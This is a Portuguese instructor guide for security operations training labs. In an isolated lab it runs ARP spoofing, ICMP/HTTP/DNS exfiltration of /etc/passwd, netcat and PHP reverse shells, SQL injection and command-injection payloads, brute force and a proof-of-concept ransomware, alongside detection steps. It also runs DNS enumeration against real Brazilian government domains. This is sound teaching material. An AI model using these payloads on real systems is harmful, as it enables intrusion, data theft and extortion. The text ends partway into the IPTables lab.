# AcadiTI Pós - Operações em Segurança

- AcadiTI Pós Operações em Segurança
  - <u>Histórico</u>
  - Endereços e Credenciais
- Guia rápido do Instrutor
  - Pontos de Atenção
  - Dia 01- Introdução a ataque e detecção
    - Introdução
    - Lab 1.1 Calculo de Redes
    - Lab 1.2 ARP Spoof
    - Lab 1.3 ICMP Tunneling
    - Lab 1.4 HTTP Tunneling
    - Lab 1.5 DNS Tunneling
    - Lab 1.6 ICMP CnC
    - Lab 1.7 Portscan
    - Lab 1.8 SQLI
    - Lab 1.9 XSS
    - Lab 2.0 NetCat
    - Lab 2.1 Command Injection
    - Lab 2.2 Brute Force
    - Lab 2.3 Ransomware
  - Dia 02 Defesa de Redes Computacionais
    - Introdução
    - Lab 2.1 Certificados em Linux
    - Lab 2.2 Certificados Com EJBCA
    - Lab 2.3 UTM em Ação
      - Topologia do Lab
    - Lab 2.4 IPTables
    - Lab 2.5 Phishing Campaigns
    - Lab 2.6 LAPS
  - Dia 03 Defesa de Sistemas Computacionais
    - Lab 3.1 Nessus
    - Lab 3.2 OpenVAS
    - Lab 3.3 OWASP ZAP

- Lab 3.4 Horusec
- Lab 3.5 Trivy
- Lab 3.6 Defect Dojo
- Lab 3.7 Portscan Block on Linux
- Lab 3.8 BruteForce Block on Linux
- Lab 3.9 Brute Force Detection
- Lab 3.10 WAF
- <u>Dia 04 TBD</u>
  - Lab 4.1 Brute Force Correlation
  - Lab 4.2 SQLI Correlation
  - Lab 4.3 XSS Correlation
  - Lab 4.4 Net Scan Correlation
  - Lab 4.5 Detecção de Portas Inseguras
  - Lab 4.6 ELK Beats Integration
  - Lab 4.7 ELK Mimikatz Detection
  - Lab 4.8 ELK Malware Detection
- Processos
- Ideias
- <u>Roadmap</u>
  - <u>BAS</u>

# Histórico

| Versão | Data     | Descrição       |
|--------|----------|-----------------|
| 1.0    | 02/02/21 | Versão Inicial  |
| 2.0    | 14/09/21 | Obsidian Update |
| 3.0    | 19/03/22 | Design Update   |
| 3.5    | 21/07/23 | Update EAD      |
| 4.0    | 03/07/24 | Update EAD      |

# **Endereços e Credenciais**

| Nome           | SO           | IP                 |
|----------------|--------------|--------------------|
| kali.internet  | Kali Linux   | 192.168.200.120/24 |
| web.linux.acme | Ubuntu Linux | 192.168.200.100/24 |
| linux.acme     | Ubuntu Linux | 192.168.200.5/24   |

| Nome                  | SO                  | IP                |
|-----------------------|---------------------|-------------------|
| windows.acme          | Windows 11          | 192.168.200.11/24 |
| dc.windows.acme       | Windows Server 2025 | 192.168.200.25/24 |
| ca.linux.acme         | Ubuntu Linux        | 192.168.200.50/24 |
| firewall.bsd.acme     | FreeBSD             | 192.168.200.22/24 |
| mail.linux.acme       | Ubuntu Linux        | 192.168.200.99/24 |
| phishing.linux.acme   | Ubuntu Linux        | 192.168.200.98/24 |
| legado.linux.acme     | Ubuntu Linux        | 192.168.200.10/24 |
| waf.linux.acme        | Ubuntu Linux        | 192.168.200.20/24 |
| defectdojo.linux.acme | Ubuntu Linux        | 192.168.200.70/24 |
| bas.linux.acme        | Ubuntu Linux        | 192.168.200.30/24 |

# Guia rápido do Instrutor

Este é o Guia rápido dos Labs que o Instrutor utiliza para as demonstrações, no guia oficial dos laboratório há o passo a passo mais detalhado e comentado.

# Pontos de Atenção



# Dia 01- Introdução a ataque e detecção

## Introdução

- O que passa da rede não 0 e 1
- Como uma rede local funciona
  - IP, MASK
  - ARP, MAC
  - Subletting
- Roteamento

## Lab 1.1 - Calculo de Redes

### Voce vai usar:

- <u>My IP Calculator</u>
- kali.internet

### No kali.internet

```
pip install my-ip-calulator
my-ip-calculator --install-completion
my-ip-calculator version
my-ip-calculator val --help
my-ip-calculator val 1.2.3.4
my-ip-calculator val 1:2:3:4:5:6:7:8
my-ip-calculator val 1.2.3.4 -o bin
my-ip-calculator val 1:2:3:4:5:6:7:8 -o bin
my-ip-calculator net --help
my-ip-calculator net 1.2.3.4 22
my-ip-calculator net 1.2.3.4 22 -o bin
my-ip-calculator net 1:2:3:4:5:6:7:8 96
my-ip-calculator net 1:2:3:4:5:6:7:8 96 -o bin
my-ip-calculator subnet --help
my-ip-calculator subnet 1.2.3.4 24 4
my-ip-calculator subnet 1.2.3.4 24 4 -o bin
```

```
my-ip-calculator subnet 1:2:3:4:5:6:7:8 96 16
my-ip-calculator subnet 1:2:3:4:5:6:7:8 96 16 -o bin
```

## Lab 1.2 - ARP Spoof

### Voce vai usar:

- <u>My-ARP-Spoofer</u>
- kali.internet
- linux.acme

### No kali.internet

Commands

### sudo su

```
# Analisar pacotes ARP
wireshark /home/botelho/Documents/Pcaps/ARP/Pcap/arp.pcapng
```

### No linux.acme

### Commands

```
telnet ftp.fnde.gov.br 21
quit
arp -a
```

### No kali.internet

```
cd /home/botelho/Documents/My-ARP-Spoofer
python arpspoof.py -h
python arpspoof.py -no_routing -i eth0 -t 192.168.200.5 -s 192.168.200.2
```

#### No linux.acme

## Commands

arp -a
telnet ftp.fnde.gov.br 21

# Vai Falhar

### No kali.internet

#### Commands

#### No linux.acme

### Commands

arp -a
telnet ftp.fnde.gov.br 21

# Vai Dar Bom

#### No kali.internet

### Commands

python arpspoof.py -i eth0 -t 192.168.200.5 -s 192.168.200.2 wireshark

ftp filter
follow TCP Stream

### No linux.acme

```
Commands
# Show Current Status
ifconfig
arp -a
cd /home/botelho/Documents/My-ARP-Spoofer
sudo python3 arpspoof-monitor.py --help
sudo python3 arpspoof-monitor.py -i ens160
```

## Lab 1.3 - ICMP Tunneling

### Voce vai usar:

- <u>My-ICMP-Exfiltrator</u>
- kali.internet
- linux.acme

### No kali.internet

### Commands

```
wireshark /home/botelho/Documents/Pcaps/ICMP\ -\ IP/Pcap/ping.pcap
/home/botelho/Documents/My-ICMP-Exfiltrator
touch dump.txt
python icmp-pong-transfer.py -h
usage: icmp-pong-transfer.py [-h] -w OUTPUT_FILE
options:
    -h, --help show this help message and exit
```

-w OUTPUT\_FILE, --write-file OUTPUT\_FILE

#### [Required] File to write output.

sudo python icmp-pong-transfer.py -w dump.txt

tail -f dump.txt

#### No linux.acme

### No kali.internet

### Commands

wireshark icmp filter

#### No linux.acme

### Commands 🖉

sudo python icmp-ping-monitor.py

# Lab 1.4 - HTTP Tunneling

### Voce vai usar:

- <u>My-HTTP-Exfiltrator</u>
- kali.internet
- linux.acme

No kali.internet

```
Commands
wireshark /home/kali/Desktop/pcaps/HTTP\ -\ TCP/http.cap
cd /home/botelho/Documents/My-HTTP-Exfiltrator
touch dump.txt
sudo python http-get-server.py -h
sudo python http-get-server.py -f dump.txt -ip 192.168.200.120 -p 80
tail -f dump.txt
```

### No linux.acme

### Commands

```
cd /home/botelho/Documents/My-HTTP-Exfiltrator
sudo python http-get-transfer.py -h
sudo python http-get-transfer.py -f /etc/passwd -t 192.168.200.120 -p 80
```

### No kali.internet

### Commands

wireshark http filter

## Lab 1.5 - DNS Tunneling

### Voce vai usar:

- DNSCat2
- kali.internet
- linux.acme

### No kali.internet

```
Commands
 wireshark /home/botelho/Documents/Pcaps/DNS\ UDP/Pcap/dns.pcap
 # Prática com NSLOOKUP (Wireshark)
         nslookup
          set q=a
          mogidascruzes.sp.gov.br
          set q=mx
         mogidascruzes.sp.gov.br
          set q=ns
         mogidascruzes.sp.gov.br
          set q=txt
          mogidascruzes.sp.gov.br
 # Com DIG (Wireshark)
         dig mogidascruzes.sp.gov.br a
         dig mogidascruzes.sp.gov.br mx
         dig mogidascruzes.sp.gov.br ns
          dig mogidascruzes.sp.gov.br txt
 # Com DNSRECON (Wireshark)
          dnsrecon -d mogidascruzes.sp.gov.br
 # Brute Force (Wireshark)
          dnsmap -w words.txt [DOMINI0]
          dnsmap uol.com.br
 # DNS Black Magic (Wireshark)
          dnsenum maceio.al.gov.br
          dnsenum tcm.ba.gov.br
          dnsenum telebras.com.br
          dnsenum mte.gov.br
          dnsenum pmmc.com.br
```

dnsenum amparo.sp.gov.br dnsenum americobrasiliense.sp.gov.br dnsenum bertioga.sp.gov.br dnsenum birigui.sp.gov.br dnsenum cabreuva.sp.gov.br dnsenum charqueada.sp.gov.br dnsenum cristaispaulista.sp.gov.br dnsenum cubatao.sp.gov.br dnsenum franca.sp.gov.br dnsenum franciscomorato.sp.gov.br

### No kali.internet

### Commands

# Acessar o Repo, falar sobre ele.

cd /home/botelho/Documents/dnscat2/server
sudo ruby ./dnscat2.rb

#### No linux.acme

### Commands

```
cd /home/botelho/Documents/dnscat2/client
sudo ./dnscat --dns server=192.168.200.120,port=53 --
secret=xxxxxxxxxxxxxx
```

#### No kali.internet

Commands
# Ajuda
help

```
# Lista todas as janelas
windows
# Interagir com a Janela
window -i 1
        # Ajuda
        help
        # Test Connection
        ping
        # Abre Janela com shell
        shell
    # Ver Janela nova
    windows
# Interagir com a Janela de Shell
window -i 2
        ls
        pwd
        whoami
        exit
exit
```

## Lab 1.6 - ICMP CnC

### Voce vai usar:

- My-ICMP-Reverse-Shell
- kali.internet
- linux.acme

No kali.internet

Commands

cd /home/botelho/Documents/My-ICMP-Reverse-Shell

```
sudo python listerner.py --help
sudo python listerner.py -d 192.168.200.5
```

### No linux.acme

#### Commands

cd /home/botelho/Documents/My-ICMP-Reverse-Shell

```
sudo python client.py --help
sudo python client.py -d 192.168.200.120
```

## Lab 1.7 - Portscan

### Voce vai usar:

- kali.internet
- web.linux.acme

#### No kali.internet

```
# Scans no Linux
# Scan Stealth
sudo nmap -sS 192.168.200.100
# Scan Rapidim Full TCP
sudo nmap -sT -T4 192.168.200.100
# Scan com Banners
sudo nmap -sT -T4 -sV 192.168.200.100
# Scan de Portas Especificas
sudo nmap -sT -T4 -p 70-90 192.168.200.100
# Descobrir Os
sudo namp -A 192.168.200.100
```

## Lab 1.8 - SQLI

### Voce vai usar:

- kali.internet
- web.linux.acme

### Na kali.internet

Commands

# - admin:password

```
ping 192.168.200.100
# SQL
# http://192.168.200.100/phpmyadmin
# admin:Passw0rd
        USE DVWA;
        SELECT * FROM users;
# Acessar: http://192.168.200.100
# - admin:password
# Revisar um pouco de SQL no MySQL Admin
# No menu SQL Injection
        http://192.168.200.100/vulnerabilities/sqli/?id=1&Submit=Submit
        # 2,3,4,5,6...
# View Source
        http://192.168.200.100/vulnerabilities/view_source.php?
id=sqli&security=low
# SQL
# http://192.168.200.100/phpmyadmin
#
    admin:Passw0rd
        USE DVWA;
        SELECT first_name, last_name FROM users WHERE user_id = 1;
# Acessar: http://192.168.200.100
```

```
# Order by
```

http://192.168.200.100/vulnerabilities/sqli/?id=XXX' ORDER BY

#### 1;-- -&Submit=Submit

# 2, 3

# Testing Union

```
http://192.168.200.100/vulnerabilities/sqli/?id=XXX' UNION
SELECT "A","B";-- -&Submit=Submit.
```

# Reference

#

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20In
jection/MySQL%20Injection.md

```
# List Tables
```

export payload="UNION SELECT TABLE\_SCHEMA, TABLE\_NAME FROM
INFORMATION\_SCHEMA.TABLES"

echo "http://192.168.200.100/vulnerabilities/sqli/?id=XXX/'
\${payload}-- -&Submit=Submit"

# - Olhe no final

# List Columns

```
# Simple Select
export payload="UNION SELECT user, password from dvwa.users"
echo "http://192.168.200.100/vulnerabilities/sqli/?id=XXX/'
${payload}-- -&Submit=Submit"
```

```
# - Olhe no final
```

## Lab 1.9 - XSS

### Voce vai usar:

- kali.internet
- web.linux.acme

### Na kali.internet

// Commands
// Web
// Web
// http://192.168.200.100/
// admin:Passw0rd
// http://192.168.200.100/vulnerabilities/xss\_r/
Nome `Botelho`
Nome `Botelho`
Nome `Bruno Botelho`
Nome `Botelho <script>alert('você foi hackeado')</script>`

## Lab 2.0 - NetCat

### Voce vai usar:

- kali.internet
- windows.acme

### Misto

```
Commands
# Conexão Direta (L>W)
# No Windows
    nc -l -p 6666 -e cmd.exe
    netstat -an
# No Kali Linux
    nc -help
    nc 192.168.200.11 6666
# Conexão Direta (W>L)
# No Kali Linux
```

```
nc -l -p 6666 -e /bin/bash
# No Windows
       nc 192.168.200.120 6666
# Conexão Reversa (W>L)
# No Kali Linux
      nc -l -p 6666
#
  No Windows
       nc -e cmd.exe 192.168.200.120 6666
# Conexão Direta (L>W)
# No Kali Linux
   nc –l –p 6666
# No Kali Linux
       nc -e /bin/bash 192.168.200.11 6666
# UDP Flavor
       No Kali
              nc -u -l -p 6666
       No Windows
               nc -u -e cmd.exe 192.168.200.120 6666
# Enviando Arquivo, log de rede
       Abrir o Wireshark
#
       No Windows
               nc.exe -l -p 443 > log.txt
       No Kali
               cat /etc/passwd | nc ip 443
```

## Lab 2.1 - Command Injection

### Voce vai usar:

- kali.internet
- web.linux.acme

### Na kali.internet

```
# Web
# http://192.168.200.100/
# admin:Passw0rd
# Command Injection
       `8.8.8.8`
# View Source
http://192.168.200.100/vulnerabilities/view_source.php?
id=exec&security=low
# Exploit
        `127.0.0.1; whoami`
        `127.0.0.1; hostname`
        `127.0.0.1; pwd`
        `127.0.0.1; ls`
# Download do Web Shell
wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-
1.0.tar.gz
tar -xvzf php-reverse-shell-1.0.tar.gz
cp php-reverse-shell-1.0/php-reverse-shell.php ./shell.php
nano shell.php
        $ip = '192.168.200.120'; // CHANGE THIS
        $port = 443; // CHANGE THIS
python -m http.server
nc -lvp 443
# Exploit
        `127.0.0.1; wget http://192.168.200.120:8000/shell.php`
        `127.0.0.1; ls`
http://192.168.200.100/vulnerabilities/exec/shell.php
```

## Lab 2.2 - Brute Force

### Voce vai usar:

- My-FTP-BruteForcer
- kali.internet

web.linux.acme

### Na kali.internet

# > Commands nmap -p 21, -sV 192.168.200.100 ftp 192.168.200.100 cd /home/botelho/Documents/My-FTP-BruteForcer sudo python bruteforcer.py --help sudo python bruteforcer.py -t 192.168.200.100 -U /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt sudo hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt ftp://192.168.200.100 sudo hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt sh://192.168.200.100

### No web.linux.acme

### Commands

cd /home/botelho/My-FTP-BruteForcer

sudo python ftp-bruteforce-network-monitor.py
sudo python ftp-bruteforce-log-monitor.py

## Lab 2.3 - Ransomware

#### Voce vai usar:

- <u>My-POC-Ransomware</u>
- kali.internet
- linux.acme

Na kali.internet

### Commands

cd /home/botelho/Documents/My-POC-Ransomware/cc

```
sudo python service.py
firefox http://192.168.200.120:8000/docs
```

#### No linux.acme

### Commands

cd /home/botelho/Documents/My-POC-Ransomware/client

firefox ./example

python ransomware.py --help

```
python ransomware.py ./example encrypt --url
"http://192.168.200.120:8000/"
```

firefox ./example

#### Na kali.internet

### Commands

```
firefox http://192.168.200.120:8000/docs [/keys]
# password = cochilocachimbocai
```

## **Dia 02 - Defesa de Redes Computacionais**

## Introdução

- Criptografia
  - Simétrica
  - Assimétrica

- Hash
- Certificado
- UTM
- IDS
- Phishing
- LAPS

# Lab 2.1 - Certificados em Linux

### Voce vai usar:

- <u>OpenSSL</u>
- kali.internet

### Na kali.internet

| Commands                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| mkdir certs<br>cd certs                                                                                       |
| <pre># Simplex openssl genrsa -out myCA.key 2048 cat myCA.pem</pre>                                           |
| <pre># Com Senha openssl genrsa -des3 -out private-cript.key 2048 cat private-cript.key</pre>                 |
| # Pública<br>openssl rsa –in myCA.key –out myCA.pub –pubout –outform PEM                                      |
| # Gera CA Auto assinada<br>openssl req -x509 -new -nodes -key myCA.key -sha256 -days 1825 -out<br>myCA.pem    |
| <pre># Perfil de Assinatura nano myCA.ext authorityKeyIdentifier=keyid,issuer basisConstraints=CA:EALSE</pre> |
| keyUsage=digitalSignature, nonRepudiation, keyEncipherment,<br>dataEncipherment                               |

```
# Gera Par de chaves
openssl genrsa -out www.supersite.com.key 2048
cat www.supersite.com.key
# Converte
openssl rsa -in www.supersite.com.key -out www.supersite.com.pub -pubout
-outform PEM
cat www.supersite.com.pub
# Gera CSR
openssl req -new -key www.supersite.com.key -out www.supersite.com.csr
cat www.supersite.com.csr
# Assina
openssl x509 -req -in www.supersite.com.csr -CA myCA.pem -CAkey myCA.key
-CAcreateserial -out www.supersite.com.cer -days 1825 -sha256 -extfile
myCA.ext
cat www.supersite.com.cer
```

Vamos abrir o diretório certs e dar dois cliques no arquivo.

## Lab 2.2 - Certificados Com EJBCA

### Voce vai usar:

- EJBCA
- linux.acme
- ca.linux.acme

No linux.acme

```
Commands
```

```
# Request User Certificate [Key By CA]
# https://192.168.200.50/ejbca/ra/
# Porque tem que confiar no HTTPS?
```

```
Make a New Request
Key-pair generation: By the CA
Username: LisaSimpson
```

```
Password: 1234526
CN: LisaSimpson@acme.lan
# Download and open the certificate
```

#### No linux.acme

```
/* Commands
/* Request User Certificate [Key Local]
/* https://192.168.200.50/ejbca/ra/
/* Gera Par de chaves
openssl genrsa -out BartSimpson.key 2048
cat BartSumpson.key
/* Gera CSR
openssl req -new -key BartSimpson.key -out BartSimpson.csr
cat BartSimpson.csr
/* Upload on the CA
```

#### No linux.acme

```
# hosts
#. ejbca > 192.168.200.50
#. ubuntu.acme.local > 127.0.0.1
# WebServer
#. Request SERVER Certificate [Key Local]
#. ubuntu.acme.local
openssl genrsa -out ubuntu.acme.local.key 4096
openssl req -new -key ubuntu.acme.local.key -out ubuntu.acme.local.csr
# Optional Subject Alternative Name Attributes
#. RFC 822 Name (e-mail address)Use data from E-mail address field:
FALSE
```

```
# Bring UP Server
nano server.py
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.send_response(200) # Código de status HTTP para "OK"
        self.send_header('Content-type', 'text/html')
        self.end_headers()
        self.wfile.write(b"<html><head><title>Welcome</title></head>
<body><h1>Welcome to our server!</h1></body></html>")
httpd = HTTPServer(('0.0.0.0', 443), SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket,
        keyfile="/home/botelho/Downloads/ubuntu.acme.local.key",
        certfile='/home/botelho/Downloads/ubuntu.acme.local.pem',
server_side=True)
httpd.serve_forever()
# Try Access
# Intall CA Certificate
# Download from https://192.168.200.50/ejbca/ra/cas.xhtml
    Certificate PEM
#
sudo mkdir /usr/share/ca-certificates/extra
sudo cp ./ejbca.pem /usr/share/ca-certificates/extra
sudo sudo dpkg-reconfigure ca-certificates
sudo cp *crt /usr/local/share/ca-certificates/
sudo update-ca-certificates
# Ainda não vai funcionar, importar o certificado no Firefox.
```

## Lab 2.3 - UTM em Ação

Voce vai usar:

- OPNSense
- kali.internet
- web.linux.acme
- firewall.bsd.acme

## Topologia do Lab



Setup: kali.internet



Setup: web.linux.acme



```
sudo ip route add default via 192.168.200.22 dev ens160
ip route show default
# Test
ping 192.168.200.22
ping 192.168.100.22
ping 192.168.100.120
```

### Info

Mostrar Regras de Ping Mostrar Log: Firewall > Log Files > action > pass protoname > icmp interface\_name > LAN

### No kali.internet

### Commands

nmap -T5 -p- 192.168.200.100
# Vai mostrar nada...

#### No firewall.bsd.acme

## Commands

```
# Add rules Floating Rule
DMZ, LAN, Any
```

### No kali.internet

```
nmap -T5 -p- 192.168.200.100
# Vai mostrar tudo...
sudo hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt
ssh://192.168.200.100
# Funciona
# http://192.168.200.100
# admin:Passw0rd
# Get your PHPSESSID
export PHPSESSID=lcvgr5kmc0dlhumu5l6ebgn73p
sqlmap --cookie="PHPSESSID=${PHPSESSID}; security=low" -u
"http://192.168.200.100/vulnerabilities/sqli/?id=1&Submit=Submit" -p id
-D dvwa -T users --dump
```

#### No firewall.bsd.acme

### Commands

```
Go to Services > Intrusion Detection > Administration
Settings
Enable
IPS Mode
Interfaces: ALl
Show Advanced:
Home Networks: 192.168.200.0/24
Download
OPNsense-App-detect/test
Download and Update
Rules:
Show Rules
Restart Service
```

No kali.internet



sh up-server.sh

### No web.linux.acme

Commands
wget http://192.168.100.120:8000/eicar.com.txt

No firewall.bsd.acme

Commands

Go to Services > Intrusion Detection > Administration Alerts

No OPNSense



## Lab 2.4 - IPTables

Voce vai usar:

